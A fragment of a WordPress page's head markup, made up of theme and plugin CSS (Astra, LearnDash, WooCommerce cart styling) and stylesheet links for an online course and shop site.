<style id='astra-addon-css-inline-css'>
#content:before{content:"921";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.single .ast-author-details .author-title{color:var(--ast-global-color-0);}.single.ast-page-builder-template .ast-single-author-box{padding:2em 20px;}.single.ast-separate-container .ast-author-meta{padding:3em;}@media (max-width:921px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:922px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:0;margin-right:0;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:2.5em;}.single .ast-author-meta .ast-author-details{display:flex;align-items:center;}.post-author-bio .author-title{margin-bottom:10px;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:var(--ast-global-color-0);color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.ast-page-builder-template .ast-archive-description{margin-bottom:2em;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.site-title,.site-title a{font-family:'Poppins',sans-serif;}.secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Poppins',sans-serif;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Poppins',sans-serif;}h4.widget-title{font-weight:inherit;}h5.widget-title{font-weight:inherit;}h6.widget-title{font-weight:inherit;}#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}@media (max-width:921px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}@media (max-width:544px){#secondary .wp-block-group *:not(h2:first-of-type){font-size:!important;}}.ast-woocommerce-shop-page-modern-style .ast-woo-shop-product-description {display: none;}.woocommerce.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {vertical-align: middle;margin: 0;}.astra-shop-filter-button svg {margin-right: 5px;fill: currentColor;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .astra-shop-filter-button {float: right;}@media(max-width: 544px) {.ast-header-break-point .ast-shop-toolbar-container {position: fixed;bottom: 0;left: 0;right: 0;z-index: 590;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .woocommerce-ordering {float: left;clear: both;margin-left: 0;width: auto;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap,.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > * {margin-bottom: 0;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style ul.products {margin-top: 2.5em;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .woocommerce-result-count {display: none;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters > *:not(:last-child) {margin-right: 15px;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-view-trigger {-js-display: flex;display: flex;}.ast-header-break-point.ast-woocommerce-shop-page-modern-style .ast-sticky-shop-filters .ast-products-view {-js-display: inline-flex;display: inline-flex;}}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-shop-load-more:hover{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.ast-loader > div{background-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:var(--ast-global-color-0);}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.widget_layered_nav_filters ul li.chosen a::before{color:var(--ast-global-color-0);}.single-product div.product .entry-title{color:var(--ast-global-color-8);font-family:'Poppins',sans-serif;font-weight:600;font-size:31px;font-size:1.55rem;}.single-product div.product .woocommerce-product-details__short-description,.single-product div.product .product_meta,.single-product div.product .entry-content{color:#414141;font-size:14px;font-size:0.7rem;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.single-product div.product p.price,.single-product div.product span.price{color:var(--ast-global-color-8);font-weight:600;font-size:23px;font-size:1.15rem;}.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:600;}.woocommerce-page.rel-up-columns-4 ul.products{grid-template-columns:repeat(4,minmax(0,1fr));}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:#ffffff;background-color:var(--ast-global-color-0);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border{color:rgb(102,102,102);font-size:13px;}.ast-product-icon-previous svg{transform:rotate(90deg);}.ast-product-icon-next svg{transform:rotate(-90deg);}.ast-product-icon-previous .ast-icon.icon-arrow svg,.ast-product-icon-next .ast-icon.icon-arrow svg{margin-left:0;margin-bottom:1px;width:0.8em;}.ast-addon-cart-wrap .ast-icon{vertical-align:middle;}#ast-quick-view-close svg{height:12px;width:12px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\203A";font-size:30px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:30px;height:30px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:-10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:-10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(180deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(0deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;background:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-0);}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% + 1.3em);left: calc(12.5% + 1.3em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick{position:absolute;bottom:0;background:#fff;margin:0;padding:20px 30px 15px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}.single-product.woocommerce-page.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3,minmax(0,1fr));}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.single.single-product.woocommerce-page.mobile-rel-up-columns-2 ul.products{grid-template-columns:repeat(2,minmax(0,1fr));}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}
</style>
<link rel='stylesheet' id='learndash-front-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.12.1' media='all' />
<style id='learndash-front-inline-css'>

		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #81d742 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #81d742 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #81d742 !important;
			border-top-color: #81d742 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #81d742;
			background-color: transparent !important;
			color: #81d742;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #81d742 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #81d742 !important;
		}

		
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://neuroversiti.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-64085-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-64085.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://neuroversiti.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/global.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189214-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189214.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189202-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189202.css?ver=1763001747' media='all' />
<link rel='stylesheet' id='elementor-post-189209-css' href='https://neuroversiti.com/wp-content/uploads/elementor/css/post-189209.css?ver=1763002592' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.34.0' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/template.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://neuroversiti.com/wp-content/plugins/checkout-upsell-woocommerce/assets/css/frontend.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fkcart-style-css' href='https://neuroversiti.com/wp-content/plugins/cart-for-woocommerce/assets/css/style.min.css?ver=1.7.1' media='all' />
<style id='fkcart-style-inline-css'>

		:root {
			--fkcart-primary-bg-color: #0170b9;
			--fkcart-primary-font-color: #ffffff;
			--fkcart-primary-text-color: #24272d;
			--fkcart-secondary-text-color: #24272dbe;
			--fkcart-accent-color: #0170b9;
			--fkcart-border-color: #eaeaec;
			--fkcart-error-color: #B00C0C;
			--fkcart-error-bg-color: #FFF0F0;
			--fkcart-reward-color: #f1b51e;
			--fkcart-bg-color: #ffffff;
			--fkcart-slider-desktop-width: 420px;
			--fkcart-slider-mobile-width: 100%;
			--fkcart-animation-duration: 0.4s;
			--fkcart-panel-color:#E6F1F7;
			--fkcart-color-black: #000000;
			--fkcart-success-color: #5BA238;
			--fkcart-success-bg-color: #EFF6EB;
			--fkcart-toggle-bg-color: #ffffff;
			--fkcart-toggle-icon-color: #353030;
			--fkcart-toggle-count-bg-color: #cf2e2e;
			--fkcart-toggle-count-font-color: #ffffff;
			--fkcart-progressbar-active-color: #0170b9;
			--fkcart-toggle-border-radius: 50%;
			--fkcart-toggle-size: 36;
			--fkcart-border-radius: 3px; 
			--fkcart-menu-icon-size: 35px;
			--fkcart-menu-text-size: 16px;
		}
</style>
<link rel='stylesheet' id='astra-child-theme-css-css' href='https://neuroversiti.com/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.2.1' media='all' />
